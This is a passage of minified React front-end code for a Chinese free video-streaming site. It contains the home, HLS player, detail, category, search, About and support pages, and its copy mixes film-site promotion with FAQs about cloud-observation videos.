mb-8",children:"精选150部优质影视作品，涵盖国产佳作、日韩精选、欧美热映。高清画质，流畅播放，为您带来极致的观影体验。每一部作品都经过精心挑选，只为呈现最值得观看的精彩内容。"}),e.jsxs("div",{className:"flex flex-wrap gap-4",children:[e.jsx(i,{to:"/category/国产佳作",className:"bg-white text-sky-600 px-8 py-3 rounded-full font-semibold hover:bg-blue-50 transition transform hover:scale-105",children:"开始观影"}),e.jsx(i,{to:"/about",className:"bg-white/10 backdrop-blur-sm text-white px-8 py-3 rounded-full font-semibold hover:bg-white/20 transition border border-white/30",children:"了解更多"})]})]})})]}),e.jsxs("section",{className:"container mx-auto px-4 py-16",children:[e.jsx("div",{className:"flex items-center justify-between mb-8",children:e.jsxs("div",{className:"flex items-center space-x-3",children:[e.jsx(je,{className:"w-8 h-8 text-sky-500"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-800",children:"精选推荐"})]})}),r.length>0&&e.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-6 mb-6",children:[e.jsx("div",{className:"lg:col-span-1",children:e.jsx(y,{video:r[0],variant:"large"})}),e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-6",children:r.slice(1,5).map(x=>e.jsx(y,{video:x},x.id))})]})]}),e.jsx("section",{className:"bg-gradient-to-r from-slate-100 to-slate-50 py-16",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsx("div",{className:"flex items-center justify-between mb-8",children:e.jsxs("div",{className:"flex items-center space-x-3",children:[e.jsx(ne,{className:"w-8 h-8 text-sky-500"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-800",children:"分类浏览"})]})}),e.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-5 gap-4",children:g.map(x=>e.jsx(i,{to:`/category/${x}`,className:"group bg-white p-6 rounded-xl shadow-md hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1",children:e.jsxs("div",{className:"flex flex-col items-center text-center",children:[e.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-sky-400 to-blue-500 rounded-full flex items-center justify-center mb-3 group-hover:scale-110 transition-transform",children:e.jsx(L,{className:"w-8 h-8 text-white"})}),e.jsx("h3",{className:"font-semibold text-slate-800 group-hover:text-sky-600 transition",children:x}),e.jsxs("p",{className:"text-xs text-slate-500 mt-1",children:[t.filter(p=>p.category===x).length," 部影片"]})]})},x))})]})}),e.jsxs("section",{className:"container mx-auto px-4 py-16",children:[e.jsxs("div",{className:"flex items-center justify-between mb-8",children:[e.jsxs("div",{className:"flex items-center space-x-3",children:[e.jsx($,{className:"w-8 h-8 text-sky-500"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-800",children:"最新上线"})]}),e.jsx(i,{to:"/category/国产佳作",className:"text-sky-600 hover:text-sky-700 font-medium",children:"查看全部 →"})]}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:o.map(x=>e.jsx(y,{video:x},x.id))})]}),e.jsx("section",{className:"bg-gradient-to-br from-sky-50 to-blue-50 py-16",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsx("div",{className:"flex items-center justify-between mb-8",children:e.jsxs("div",{className:"flex items-center space-x-3",children:[e.jsx(we,{className:"w-8 h-8 text-sky-500"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-800",children:"热门佳作"})]})}),e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6",children:s.map(x=>e.jsx(y,{video:x},x.id))})]})}),e.jsx("section",{className:"container mx-auto px-4 py-16",children:e.jsxs("div",{className:"bg-gradient-to-r from-sky-500 to-blue-600 rounded-3xl p-12 text-white text-center",children:[e.jsx("h2",{className:"text-4xl font-bold mb-4",children:"发现更多精彩影片"}),e.jsx("p",{className:"text-xl text-blue-100 mb-8 max-w-2xl mx-auto",children:"每一部作品都值得细细品味，每一次观影都是心灵的享受"}),e.jsx(i,{to:"/category/日韩精选",className:"inline-block bg-white text-sky-600 px-10 py-4 rounded-full font-semibold hover:bg-blue-50 transition transform hover:scale-105",children:"探索更多佳作"})]})})]})}function Se({src:t,poster:r}){const n=d.useRef(null),o=d.useRef(null),[a,s]=d.useState(!1),[l,g]=d.useState(!1),[u,x]=d.useState(!0),[p,f]=d.useState(null),[R,z]=d.useState(0);d.useEffect(()=>{const m=n.current;if(m){if(N.isSupported()){const v=new N({enableWorker:!0,lowLatencyMode:!0});o.current=v,v.loadSource(t),v.attachMedia(m),v.on(N.Events.MANIFEST_PARSED,()=>{x(!1),f(null)}),v.on(N.Events.ERROR,(U,C)=>{C.fatal&&(f("视频加载失败，请稍后重试"),x(!1))})}else m.canPlayType("application/vnd.apple.mpegurl")?(m.src=t,m.addEventListener("loadedmetadata",()=>{x(!1),f(null)})):(f("您的浏览器不支持HLS视频播放"),x(!1));return()=>{o.current&&o.current.destroy()}}},[t]);const E=()=>{const m=n.current;m&&(m.paused?(m.play(),s(!0)):(m.pause(),s(!1)))},B=()=>{const m=n.current;m&&(m.muted=!m.muted,g(m.muted))},F=()=>{const m=n.current;m&&(document.fullscreenElement?document.exitFullscreen():m.requestFullscreen())},V=()=>{const m=n.current;if(!m)return;const v=m.currentTime/m.duration*100;z(v)},Z=m=>{const v=n.current;if(!v)return;const U=m.currentTarget.getBoundingClientRect(),C=(m.clientX-U.left)/U.width;v.currentTime=C*v.duration};return p?e.jsx("div",{className:"aspect-video bg-slate-900 rounded-lg flex items-center justify-center",children:e.jsx("div",{className:"text-center text-white",children:e.jsx("p",{className:"text-lg mb-2",children:p})})}):e.jsxs("div",{className:"relative aspect-video bg-black rounded-lg overflow-hidden group",children:[e.jsx("video",{ref:n,poster:r,className:"w-full h-full",onTimeUpdate:V,onPlay:()=>s(!0),onPause:()=>s(!1)}),u&&e.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black/50",children:e.jsx(xe,{className:"w-12 h-12 text-white animate-spin"})}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/80 via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity",children:e.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-4 space-y-2",children:[e.jsx("div",{className:"h-1 bg-white/30 rounded-full cursor-pointer",onClick:Z,children:e.jsx("div",{className:"h-full bg-sky-500 rounded-full transition-all",style:{width:`${R}%`}})}),e.jsxs("div",{className:"flex items-center justify-between",children:[e.jsxs("div",{className:"flex items-center space-x-3",children:[e.jsx("button",{onClick:E,className:"text-white hover:text-sky-400 transition",children:a?e.jsx(pe,{className:"w-6 h-6"}):e.jsx(b,{className:"w-6 h-6"})}),e.jsx("button",{onClick:B,className:"text-white hover:text-sky-400 transition",children:l?e.jsx(Ie,{className:"w-6 h-6"}):e.jsx(Ne,{className:"w-6 h-6"})})]}),e.jsx("button",{onClick:F,className:"text-white hover:text-sky-400 transition",children:e.jsx(ge,{className:"w-6 h-6"})})]})]})}),!a&&!u&&e.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:e.jsx("button",{onClick:E,className:"bg-sky-500 hover:bg-sky-600 rounded-full p-6 transition-all transform hover:scale-110",children:e.jsx(b,{className:"w-12 h-12 text-white fill-current"})})})]})}function Pe(){const{id:t}=A(),[r,n]=d.useState(null),[o,a]=d.useState([]);return d.useEffect(()=>{window.scrollTo(0,0);const s=w.find(l=>String(l.id)===t);if(n(s||null),s&&s.relatedIds&&s.relatedIds.length>0){const l=s.relatedIds.map(g=>w.find(u=>String(u.id)===g)).filter(g=>g!==void 0).slice(0,6);a(l)}else a([])},[t]),r?e.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-50 to-white",children:e.jsxs("div",{className:"container mx-auto px-4 py-8",children:[e.jsx("div",{className:"mb-6",children:e.jsxs("nav",{className:"flex items-center space-x-2 text-sm text-slate-600",children:[e.jsxs(i,{to:"/",className:"hover:text-sky-600 transition flex items-center",children:[e.jsx(S,{className:"w-4 h-4 mr-1"}),"首页"]}),e.jsx(h,{className:"w-4 h-4"}),e.jsx(i,{to:`/category/${r.category}`,className:"hover:text-sky-600 transition",children:r.category}),e.jsx(h,{className:"w-4 h-4"}),e.jsx("span",{className:"text-slate-800 font-medium",children:r.title})]})}),e.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[e.jsxs("div",{className:"lg:col-span-2",children:[e.jsx("div",{className:"bg-white rounded-2xl shadow-xl overflow-hidden mb-6",children:e.jsx(Se,{src:r.videoUrl,poster:r.coverImage})}),e.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 md:p-8",children:[e.jsx("div",{className:"mb-6",children:e.jsx("span",{className:"bg-sky-100 text-sky-700 px-4 py-2 rounded-full text-sm font-medium",children:r.category})}),e.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-slate-800 mb-4",children:r.title}),e.jsxs("div",{className:"flex flex-wrap items-center gap-6 text-sm text-slate-600 mb-6 pb-6 border-b",children:[e.jsxs("span",{className:"flex items-center",children:[e.jsx(_,{className:"w-4 h-4 mr-2"}),r.date]}),e.jsxs("span",{className:"flex items-center",children:[e.jsx(I,{className:"w-4 h-4 mr-2"}),r.views.toLocaleString()," 观看"]}),e.jsxs("span",{className:"font-medium",children:["时长: ",r.duration]})]}),e.jsxs("div",{className:"mb-8",children:[e.jsx("h2",{className:"text-xl font-semibold text-slate-800 mb-4",children:"观测描述"}),e.jsx("p",{className:"text-slate-600 leading-relaxed text-lg",children:r.description})]}),e.jsxs("div",{className:"mb-8",children:[e.jsx("h2",{className:"text-xl font-semibold text-slate-800 mb-4",children:"观测影评"}),e.jsx("div",{className:"bg-gradient-to-r from-sky-50 to-blue-50 rounded-xl p-6",children:e.jsx("p",{className:"text-slate-700 leading-relaxed whitespace-pre-line",children:r.review})})]}),e.jsxs("div",{children:[e.jsxs("h2",{className:"text-xl font-semibold text-slate-800 mb-4 flex items-center",children:[e.jsx(be,{className:"w-5 h-5 mr-2 text-sky-500"}),"相关标签"]}),e.jsx("div",{className:"flex flex-wrap gap-2",children:r.tags.map((s,l)=>e.jsx("span",{className:"bg-slate-100 text-slate-700 px-4 py-2 rounded-lg text-sm hover:bg-sky-100 hover:text-sky-700 transition cursor-pointer",children:s},l))})]})]})]}),e.jsx("div",{className:"lg:col-span-1",children:e.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 sticky top-20",children:[e.jsx("h2",{className:"text-xl font-bold text-slate-800 mb-4",children:"相关观测"}),e.jsx("div",{className:"space-y-4",children:o.map(s=>e.jsx(y,{video:s,variant:"compact"},s.id))}),o.length===0&&e.jsx("p",{className:"text-slate-500 text-sm",children:"暂无相关观测"})]})})]}),o.length>0&&e.jsxs("section",{className:"mt-16",children:[e.jsx("h2",{className:"text-3xl font-bold text-slate-800 mb-8",children:"更多推荐"}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:o.map(s=>e.jsx(y,{video:s},s.id))})]})]})}):e.jsx("div",{className:"min-h-screen flex items-center justify-center",children:e.jsxs("div",{className:"text-center",children:[e.jsx("h2",{className:"text-2xl font-bold text-slate-800 mb-4",children:"视频不存在"}),e.jsx(i,{to:"/",className:"text-sky-600 hover:text-sky-700",children:"返回首页"})]})})}function Ee(){const{category:t}=A(),[r,n]=d.useState([]),[o,a]=d.useState("date");d.useEffect(()=>{if(window.scrollTo(0,0),t){const l=w.filter(g=>g.category===decodeURIComponent(t));n(l)}},[t]);const s=[...r].sort((l,g)=>o==="date"?new Date(g.date).getTime()-new Date(l.date).getTime():g.views-l.views);return e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-50 to-white",children:[e.jsx("div",{className:"bg-gradient-to-r from-sky-500 to-blue-600 text-white py-12",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("nav",{className:"flex items-center space-x-2 text-sm text-blue-100 mb-6",children:[e.jsxs(i,{to:"/",className:"hover:text-white transition flex items-center",children:[e.jsx(S,{className:"w-4 h-4 mr-1"}),"首页"]}),e.jsx(h,{className:"w-4 h-4"}),e.jsx("span",{className:"text-white font-medium",children:t})]}),e.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:t}),e.jsxs("p",{className:"text-blue-100 text-lg",children:["共找到 ",r.length," 个观测记录"]})]})}),e.jsxs("div",{className:"container mx-auto px-4 py-8",children:[e.jsxs("div",{className:"flex items-center justify-between mb-8",children:[e.jsxs("div",{className:"flex items-center space-x-2 text-slate-600",children:[e.jsx(ce,{className:"w-5 h-5"}),e.jsx("span",{className:"font-medium",children:"排序方式:"})]}),e.jsxs("div",{className:"flex space-x-2",children:[e.jsx("button",{onClick:()=>a("date"),className:`px-4 py-2 rounded-lg transition ${o==="date"?"bg-sky-500 text-white":"bg-white text-slate-600 hover:bg-slate-100"}`,children:"最新发布"}),e.jsx("button",{onClick:()=>a("views"),className:`px-4 py-2 rounded-lg transition ${o==="views"?"bg-sky-500 text-white":"bg-white text-slate-600 hover:bg-slate-100"}`,children:"最多观看"})]})]}),s.length>0?e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:s.map(l=>e.jsx(y,{video:l},l.id))}):e.jsxs("div",{className:"text-center py-20",children:[e.jsx("p",{className:"text-slate-500 text-lg",children:"该分类下暂无观测记录"}),e.jsx(i,{to:"/",className:"text-sky-600 hover:text-sky-700 mt-4 inline-block",children:"返回首页"})]})]})]})}function Te(){const[t]=G(),[r,n]=d.useState([]),[o,a]=d.useState("");return d.useEffect(()=>{window.scrollTo(0,0);const s=t.get("q")||"";if(a(s),s){const l=w.filter(g=>g.title.toLowerCase().includes(s.toLowerCase())||g.description.toLowerCase().includes(s.toLowerCase())||g.category.toLowerCase().includes(s.toLowerCase())||g.tags.some(u=>u.toLowerCase().includes(s.toLowerCase())));n(l)}},[t]),e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-50 to-white",children:[e.jsx("div",{className:"bg-gradient-to-r from-sky-500 to-blue-600 text-white py-12",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("nav",{className:"flex items-center space-x-2 text-sm text-blue-100 mb-6",children:[e.jsxs(i,{to:"/",className:"hover:text-white transition flex items-center",children:[e.jsx(S,{className:"w-4 h-4 mr-1"}),"首页"]}),e.jsx(h,{className:"w-4 h-4"}),e.jsx("span",{className:"text-white font-medium",children:"搜索结果"})]}),e.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[e.jsx(M,{className:"w-8 h-8"}),e.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"搜索结果"})]}),e.jsxs("p",{className:"text-blue-100 text-lg",children:['关键词: "',o,'" - 找到 ',r.length," 个相关观测"]})]})}),e.jsx("div",{className:"container mx-auto px-4 py-8",children:r.length>0?e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:r.map(s=>e.jsx(y,{video:s},s.id))}):e.jsxs("div",{className:"text-center py-20",children:[e.jsx(M,{className:"w-16 h-16 text-slate-300 mx-auto mb-4"}),e.jsx("p",{className:"text-slate-500 text-lg mb-2",children:"未找到相关观测记录"}),e.jsx("p",{className:"text-slate-400 mb-6",children:"请尝试使用其他关键词搜索"}),e.jsx(i,{to:"/",className:"inline-block bg-sky-500 text-white px-6 py-3 rounded-full hover:bg-sky-600 transition",children:"返回首页"})]})})]})}function Ae(){return d.useEffect(()=>{window.scrollTo(0,0)},[]),e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-50 to-white",children:[e.jsx("div",{className:"bg-gradient-to-r from-sky-500 to-blue-600 text-white py-20",children:e.jsxs("div",{className:"container mx-auto px-4 text-center",children:[e.jsx(L,{className:"w-16 h-16 mx-auto mb-6"}),e.jsx("h1",{className:"text-5xl font-bold mb-4",children:"关于我们"}),e.jsx("p",{className:"text-xl text-blue-100 max-w-3xl mx-auto",children:"精选优质影视作品，为您提供高清免费在线观影服务"})]})}),e.jsxs("div",{className:"container mx-auto px-4 py-16",children:[e.jsx("section",{className:"mb-20",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("h2",{className:"text-3xl font-bold text-slate-800 mb-6",children:"网站介绍"}),e.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 space-y-6",children:[e.jsx("p",{className:"text-slate-600 leading-relaxed text-lg",children:"本站是一个专注于优质影视作品分享的在线视频点播平台，致力于为广大影视爱好者提供高清、流畅的观影体验。我们精心挑选了150部口碑佳作，涵盖国产电影、国产精选、国产热映等多个类别。"}),e.jsx("p",{className:"text-slate-600 leading-relaxed text-lg",children:"我们相信，每一部优质作品都值得被认真对待。通过高清视频播放技术和简洁的界面设计，我们希望让每一位观众都能沉浸在精彩的影视世界中，享受观影带来的乐趣与感动。"}),e.jsx("p",{className:"text-slate-600 leading-relaxed text-lg",children:"本站所有视频资源均来自互联网，仅供学习交流使用。我们尊重版权，如有侵权，请及时联系我们删除。"})]})]})}),e.jsx("section",{className:"mb-20",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("h2",{className:"text-3xl font-bold text-slate-800 mb-8 text-center",children:"我们的优势"}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[e.jsxs("div",{className:"bg-gradient-to-br from-sky-50 to-blue-50 rounded-xl p-6 text-center",children:[e.jsx("div",{className:"bg-sky-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:e.jsx(I,{className:"w-8 h-8 text-white"})}),e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"精选内容"}),e.jsx("p",{className:"text-slate-600",children:"150部精心挑选的优质作品，每一部都是经过严格筛选的口碑佳作，确保观影质量。"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-blue-50 to-sky-50 rounded-xl p-6 text-center",children:[e.jsx("div",{className:"bg-blue-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:e.jsx(le,{className:"w-8 h-8 text-white"})}),e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"高清画质"}),e.jsx("p",{className:"text-slate-600",children:"采用先进的视频播放技术，提供高清流畅的观影体验，让您尽享视觉盛宴。"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-sky-50 to-blue-50 rounded-xl p-6 text-center",children:[e.jsx("div",{className:"bg-sky-600 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:e.jsx(Le,{className:"w-8 h-8 text-white"})}),e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"免费观看"}),e.jsx("p",{className:"text-slate-600",children:"所有内容完全免费，无需注册登录，即可畅享优质影视内容，随时随地轻松观影。"})]})]})]})}),e.jsx("section",{className:"mb-20",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("h2",{className:"text-3xl font-bold text-slate-800 mb-6",children:"联系方式"}),e.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[e.jsxs("div",{children:[e.jsxs("h3",{className:"text-xl font-semibold text-slate-800 mb-4 flex items-center",children:[e.jsx(P,{className:"w-5 h-5 mr-2 text-sky-500"}),"电子邮件"]}),e.jsx("p",{className:"text-slate-600 mb-2",children:"内容建议: suggest@example.com"}),e.jsx("p",{className:"text-slate-600",children:"一般咨询: contact@example.com"})]}),e.jsxs("div",{className:"md:col-span-2",children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-4",children:"免责声明"}),e.jsx("p",{className:"text-slate-600 text-sm leading-relaxed",children:"本站所有视频资源均来自互联网，本站仅提供web页面服务，并不提供视频资源存储，也不参与录制、上传。本站仅供学习交流使用，请勿用于商业用途。如有侵权，请及时联系我们删除。"})]})]})})]})}),e.jsx("section",{children:e.jsx("div",{className:"max-w-4xl mx-auto text-center",children:e.jsxs("div",{className:"bg-gradient-to-r from-sky-500 to-blue-600 rounded-3xl p-12 text-white",children:[e.jsx("h2",{className:"text-3xl font-bold mb-4",children:"开始您的观影之旅"}),e.jsx("p",{className:"text-lg text-blue-100 mb-6",children:"150部精选佳作，等您来发现"}),e.jsxs("div",{className:"flex flex-wrap justify-center gap-4",children:[e.jsx(i,{to:"/",className:"bg-white text-sky-600 px-8 py-3 rounded-full font-semibold hover:bg-blue-50 transition",children:"立即观看"}),e.jsx(i,{to:"/copyright",className:"bg-white/10 backdrop-blur-sm text-white px-8 py-3 rounded-full font-semibold hover:bg-white/20 transition border border-white/30",children:"版权声明"})]})]})})})]})]})}function He(){return d.useEffect(()=>{window.scrollTo(0,0)},[]),e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-50 to-white",children:[e.jsx("div",{className:"bg-gradient-to-r from-sky-500 to-blue-600 text-white py-20",children:e.jsxs("div",{className:"container mx-auto px-4 text-center",children:[e.jsx(me,{className:"w-16 h-16 mx-auto mb-6"}),e.jsx("h1",{className:"text-5xl font-bold mb-4",children:"服务支持"}),e.jsx("p",{className:"text-xl text-blue-100 max-w-3xl mx-auto",children:"为您提供全方位的帮助与支持服务"})]})}),e.jsxs("div",{className:"container mx-auto px-4 py-16",children:[e.jsx("section",{className:"mb-20",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("h2",{className:"text-3xl font-bold text-slate-800 mb-8 text-center",children:"客服联系"}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[e.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 text-center hover:shadow-xl transition",children:[e.jsx("div",{className:"bg-sky-100 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:e.jsx(P,{className:"w-8 h-8 text-sky-600"})}),e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"电子邮件"}),e.jsx("p",{className:"text-slate-600 text-sm mb-4",children:"发送您的问题至我们的邮箱，我们会在24小时内回复"}),e.jsx("p",{className:"text-sky-600 font-medium",children:"contact@yunjing.example.com"})]}),e.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 text-center hover:shadow-xl transition",children:[e.jsx("div",{className:"bg-blue-100 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:e.jsx(he,{className:"w-8 h-8 text-blue-600"})}),e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"客服热线"}),e.jsx("p",{className:"text-slate-600 text-sm mb-4",children:"周一至周五 9:00-18:00"}),e.jsx("p",{className:"text-sky-600 font-medium text-xl",children:"400-123-4567"})]}),e.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 text-center hover:shadow-xl transition",children:[e.jsx("div",{className:"bg-indigo-100 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:e.jsx(ve,{className:"w-8 h-8 text-indigo-600"})}),e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"在线客服"}),e.jsx("p",{className:"text-slate-600 text-sm mb-4",children:"即时响应您的问题"}),e.jsx("p",{className:"text-sky-600 font-medium",children:"工作日实时在线"})]})]})]})}),e.jsx("section",{className:"mb-20",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsxs("h2",{className:"text-3xl font-bold text-slate-800 mb-8 flex items-center justify-center",children:[e.jsx(oe,{className:"w-8 h-8 mr-3 text-sky-500"}),"帮助中心"]}),e.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:e.jsx("div",{className:"space-y-8",children:e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-4",children:"常见问题"}),e.jsxs("div",{className:"space-y-4",children:[e.jsxs("details",{className:"group",children:[e.jsxs("summary",{className:"flex items-center justify-between cursor-pointer p-4 bg-slate-50 rounded-lg hover:bg-slate-100 transition",children:[e.jsx("span",{className:"font-medium text-slate-700",children:"如何观看云层观测视频？"}),e.jsx(h,{className:"w-5 h-5 text-slate-400 group-open:rotate-90 transition"})]}),e.jsx("div",{className:"p-4 text-slate-600 leading-relaxed",children:"在首页或分类页面中，点击任意视频卡片即可进入视频详情页。视频采用HLS技术播放，支持流畅的在线观看体验。点击播放按钮即可开始观看，视频播放器提供播放/暂停、音量调节、全屏等功能。"})]}),e.jsxs("details",{className:"group",children:[e.jsxs("summary",{className:"flex items-center justify-between cursor-pointer p-4 bg-slate-50 rounded-lg hover:bg-slate-100 transition",children:[e.jsx("span",{className:"font-medium text-slate-700",children:"如何搜索特定的观测记录？"}),e.jsx(h,{className:"w-5 h-5 text-slate-400 group-open:rotate-90 transition"})]}),e.jsx("div",{className:"p-4 text-slate-600 leading-relaxed",children:"在页面顶部导航栏中有搜索框，输入您感兴趣的关键词（如云型名称、天气现象等），按回车键即可搜索。系统会在标题、描述、分类和标签中查找匹配的观测记录。"})]}),e.jsxs("details",{className:"group",children:[e.jsxs("summary",{className:"flex items-center justify-between cursor-pointer p-4 bg-slate-50 rounded-lg hover:bg-slate-100 transition",children:[e.jsx("span",{className:"font-medium text-slate-700",children:"如何按分类浏览观测记录？"}),e.jsx(h,{className:"w-5 h-5 text-slate-400 group-open:rotate-90 transition"})]}),e.jsx("div",{className:"p-4 text-slate-600 leading-relaxed",children:'在首页的"分类浏览"区域，点击任意分类卡片即可查看该分类下的所有观测记录。您也可以通过顶部导航栏的分类链接快速访问。每个分类页面都支持按日期或观看次数排序。'})]}),e.jsxs("details",{className:"group",children:[e.jsxs("summary",{className:"flex items-center justify-between cursor-pointer p-4 bg-slate-50 rounded-lg hover:bg-slate-100 transition",children:[e.jsx("span",{className:"font-medium text-slate-700",children:"视频播放遇到问题怎么办？"}),e.jsx(h,{className:"w-5 h-5 text-slate-400 group-open:rotate-90 transition"})]}),e.jsx("div",{className:"p-4 text-slate-600 leading-relaxed",children:"如果视频无法播放，请尝试以下方法：1) 刷新页面重新加载；2) 检查网络连接是否正常；3) 尝试使用其他浏览器；4) 清除浏览器缓存。如问题仍然存在，请联系客服获取帮助。"})]}),e.jsxs("details",{className:"group",children:[e.jsxs("summary",{className:"flex items-center justify-between cursor-pointer p-4 bg-slate-50 rounded-lg hover:bg-slate-100 transition",children:[e.jsx("span",{className:"font-medium text-slate-700",children:"支持哪些浏览器？"}),e.jsx(h,{className:"w-5 h-5 text-slate-400 group-open:rotate-90 transition"})]}),e.jsx("div",{className:"p-4 text-slate-600 leading-relaxed",children:"本网站支持所有现代浏览器，包括Chrome、Firefox、Safari、Edge等。为获得最佳体验，建议使用最新版本的浏览器。移动设备也完全支持，可以在手机和平板上流畅浏览。"})]})]})]})})})]})}),e.jsx("section",{className:"mb-20",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("h2",{className:"text-3xl font-bold text-slate-800 mb-8 text-center",children:"使用指南"}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-sky-50 to-blue-50 rounded-xl p-6",children:e.jsxs("div",{className:"flex items-start space-x-4",children:[e.jsx("div",{className:"bg-sky-500 text-white w-10 h-10 rounded-full flex items-center justify-center flex-shrink-0 font-bold",children:"1"}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-slate-800 mb-2",children:"浏览观测记录"}),e.jsx("p",{className:"text-slate-600 text-sm",children:"在首页浏览精选观测、最新观测和热门观测。通过分类导航或搜索功能快速找到感兴趣的内容。"})]})]})}),e.jsx("div",{className:"bg-gradient-to-br from-blue-50 to-indigo-50 rounded-xl p-6",children:e.jsxs("div",{className:"flex items-start space-x-4",children:[e.jsx("div",{className:"bg-blue-500 text-white w-10 h-10 rounded-full flex items-center justify-center flex-shrink-0 font-bold",children:"2"}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-slate-800 mb-2",children:"观看视频"}),e.jsx("p",{className:"text-slate-600 text-sm",children:"点击视频卡片进入详情页，使用播放器观看高清云层观测视频。支持全屏播放和音量调节。"})]})]})}),e.jsx("div",{className:"bg-gradient-to-br from-indigo-50 to-purple-50 rounded-xl p-6",children:e.jsxs("div",{className:"flex items-start space-x-4",children:[e.jsx("div",{className:"bg-indigo-500 text-white w-10 h-10 rounded-full flex items-center justify-center flex-shrink-0 font-bold",children:"3"}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-slate-800 mb-2",children:"阅读影评"}),e.jsx("p",{className:"text-slate-600 text-sm",children:"在视频详情页阅读专业的观测影评，了解云层形成的气象学原理和观测要点。"})]})]})}),e.jsx("div",{className:"bg-gradient-to-br from-purple-50 to-pink-50 rounded-xl p-6",children:e.jsxs("div",{className:"flex items-start space-x-4",children:[e.jsx("div",{className:"bg-purple-500 text-white w-10 h-10 rounded-full flex items-center justify-center flex-shrink-0 font-bold",children:"4"}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-slate-800 mb-2",children:"探索相关内容"}),e.jsx("p",{className:"text-slate-600 text-sm",children:"通过相关推荐和标签系统，发现更多相似的观测记录，深入了解各类云型和气象现象。"})]})]})})]})]})}),e.jsx("section",{className:"mb-20",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("h2",{className:"text-3xl font-bold text-slate-800 mb-8 text-center",children:"服务时间"}),e.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[e.jsx("div",{className:"flex items-center justify-center mb-6",children:e.jsx($,{className:"w-12 h-12 text-sky-500"})}),e.jsxs("div",{className:"text-center space-y-4",children:[e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-slate-800 mb-2",children:"客服工作时间"}),e.jsx("p",{className:"text-slate-600",children:"周一至周五：09:00 - 18:00"}),e.jsx("p",{className:"text-slate-500 text-sm 